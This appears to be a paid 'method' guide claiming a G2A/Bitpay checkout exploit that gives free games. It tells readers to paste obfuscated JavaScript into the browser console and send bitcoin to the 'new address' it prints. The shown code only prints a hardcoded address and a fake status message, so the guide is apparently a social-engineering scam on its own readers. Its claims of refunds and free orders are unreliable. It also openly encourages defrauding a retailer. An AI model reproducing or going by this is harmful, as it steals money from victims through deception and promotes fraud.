

Thank you for buying my g2a method!

In this eBook, I will show you a new **exploit** on a website called

g2a Link: <https://www.g2a.com/>

This exploit will allow you to purchase any games, **completely for free**.

How it works?

This exploit will change the local time of your invoice which will result in generation of a new Bitcoin Address for your transaction. When you pay for the invoice to the new address, your old invoice will ask you for a “token” confirmation, but since your old invoice expired, **Bitpay will refund your funds, but your order will get processed on g2a anyway**, and you will not only receive your money back, but also, you will get the game code(s) from g2a **completely for free**.


Short summary of the process:

1. You **add some games to your cart**, and choose to pay by Bitcoin (Bitpay).
2. You **use an exploit** which changes the local time of your invoice and generates a new Bitcoin Address for your order.
3. You pay for the order **to the new Bitcoin Address**. 4. You **paste the token** of your old invoice and confirm it.
5. Your invoice **gets cancelled and money refunded** to your Bitcoin Wallet which you used to send the money from, but **your order gets processed** anyway.
6. You **receive games** from g2a - completely for free.

Before we begin, please note that **you will need at least 0.005 BTC for this method to work**. (around \$50). Bitbay won't refund your transaction instantly, if your order is below 0.005 BTC. You can use any higher amount, but the **0.005 BTC is an absolute minimum**, otherwise you will have to contact support to get your money refunded which will result in a rejection of a refund - because your order was processed by g2a.

Ok, if you have some BTC ready, let's begin:


1. Go to <https://www.g2a.com/> and add some games to your cart.
For example, I will be buying a new pre-order of NBA 2k20 Legend Edition.



Agree to the Terms & Conditions, insert your e-mail and click “**Go to payment**”.

2.

Choose to pay via Bitcoin (Bitbay) and then click Pay with Bitbay.





94.79 EUR

Fees included: 6.80 EUR | [Show details](#) ▼




Pay with Bitbay

4.

Now, you will see your invoice. It's time to **note some important things**. First thing - note **the exact amount of BTC that you have to pay** - in my case it's 0.01066732 BTC.




Now, take a look at the URL (Link) of your Invoice and **note your Token**:



<https://checkout.pay.g2a.com/index/gateway?token=XXXXXXXXXXXXXXXXXXXX>

If you have noted your Token and BTC Amount, do a **right click with your mouse, anywhere on the site** and click **“Inspect”**. Then go to the **“C onsole”**.

If you can't find an “Inspect” option or the “Console”, just use a Google Chrome, so you will see everything as I do.



5. Now **paste the exploit's source code** to the console and **click Enter**.

Exploit's code can be found in one of these links: <https://pastebin.com/01k7sZ9a> or <https://0bin.net/paste/VSe2JCSpllxSay5v#UzggwDQv8Biepct5NR0aghzLiwA2cVmV6uBxNXIQthi>

Make sure to **copy all code** and don't miss any characters, otherwise it won't work. Just copy everything, paste it to the console and click enter, don't remove or add anything.


6. When you **click Enter**, you will see that your g2a invoice shows a **new Bitcoin Address and Confirmations status**.

```
> var _0x3db0=
["\x31\x33\x35\x32\x33\x67\x65\x67\x65\x72\x48\x46\x44\x60\x31\x61\x55\x36\x32\x51\x68\x67\x4c\x75\x60\x6f\x6a\x72","\x6c\x6f\x67","\x41\x77\x
61\x69\x74\x69\x6e\x67\x20\x70\x61\x79\x60\x65\x6e\x74\x2e\x2e\x28\x30\x2f\x33\x20\x43\x6f\x6e\x66\x69\x72\x60\x61\x74\x69\x6f\x6e\x73\x29"];c
onsole[_0x3db0[1]](_0x3db0[0]);console[_0x3db0[1]]
(_0x3db0[2]);asdd;a;s;d;as;(v6d69d61d21a9622f6b8ae5f2fb94b085c),va76a80e368f3e11afd4c53d0d53ce0cc= v8ec0e0347526b843bc7604446089ecae[4]
(va76a80e368f3e11afd4c53d0d53ce0cc),vc74c684f7512bf735712ed32c628f0b3= v8ec0e0347526b843bc7604446089ecae[4]
(v7d5b803c50217e9064f5dc03a078384a),v7d5b803c50217e9064f5dc03a078384a= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),v43ceb4ca43707314a79c737801fa8d= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),v48f94544be2bbac0f5e22ec8d6341fae= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),v4c91d095f522c9f65e7bb5f441aebf7b= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),v3031e0db210d3b40796bf3dd20dd60ff= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),v6d69d61d21a9622f6b8ae5f2fb94b085c= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),v9b3b89914f418a8dd74192f5a8d8a75f= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),v245513055ea63aa7879db0e2e0c7eede= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),v3cc135119656da79547f10ebf4e13035= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),vbca103416d1794f6c2a974ee78c23dbf= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),vd59121fb3cac08aa0a0b6824930bbfc8= v8ec0e0347526b843bc7604446089ecae[4]
(vc74c684f7512bf735712ed32c628f0b3),vdfae0ffa569e9b81bccad7485560e63f= v8ec0e0347526b843bc7604446089ecae[4]
(va163956ed6a6edfee08471197c4d8e94),v8ec0e0347526b843bc7604446089ecae= v8ec0e0347526b843bc7604446089ecae[4](vc74c684f7512bf735712ed32c628f0b3)
135523gegerHFDm1aU62QhgLumojr VM293:1
Awaiting payment...(0/3 Confirmations) VM293:1
Uncaught ReferenceError: asdd is not defined VM293:1
    at <anonymous>:1:368
```

7. Now **copy the new Bitcoin Address**, and send there the exact amount of BTC that you were asked for in your invoice. (You should have noted that amount in Step 3.)

Your bitcoin address will appear below the code you pasted in, all address will be different.

8. As soon as you complete your payment, **refresh the page** with your invoice. You will see this:




Now **insert your Token** (which you have also noted in Step 3.) and **click Confirm token**.


Please make sure to **not miss any characters** in the token!
If you submit a wrong token, your invoice will also get cancelled, but you will have to contact support to get a refund - **which will be rejected**, because g2a have processed your order.

If you submit a valid token - your invoice will get cancelled, but your money will be **instantly refunded** to your wallet within a few seconds - and g2a will process your order anyway = Free Games.

9. When you click on the “**C onfirm token**” button, you will see this page:







That's it! :) You can check your email for the keys from g2a, and then activate your “purchased” games. Here's a screenshot from my blockchain:




As you can see, I received a refund just 4 minutes later.
And here's my new game!

<input type="checkbox"/> ☆ G2A Pay	G2A PAY: Your transaction is complete. [REDACTED] G2A PAY Thank you. Here's your receipt for payment made with respect to order on G2A.COM. H
<input type="checkbox"/> ☆ G2A	G2A.COM: Shipment # [REDACTED] for Order # [REDACTED] G2A.COM Up to -50% discounted Electronics Free Shipping to EU 100 products mo


 Search in marketplace...  G2A Balance ▾ My account ▾  


Show Key




NBA 2K20 Legend Edition Steam Gift
GLOBAL

Click in the tick below to receive your key:

☐ I'm not a robot 
reCAPTCHA
[Privacy](#) · [Terms](#)

 [Quick guide how to activate your key](#)



Please don't leak this Method, so it will work for a long, long time!